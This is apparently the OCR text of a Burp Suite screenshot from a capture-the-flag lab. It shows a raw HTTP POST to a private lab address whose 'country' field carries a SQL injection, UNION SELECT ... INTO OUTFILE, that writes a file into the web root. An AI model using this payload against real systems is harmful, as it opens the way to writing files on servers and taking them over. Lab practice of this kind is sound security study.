 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=5bc8c567a89112d5f408a8af4f17970d
14 Connection: close
15
16 username=hola&country=Brazil' union select "Comando" into outfile
'/var/www/html/prueba.txt'-- -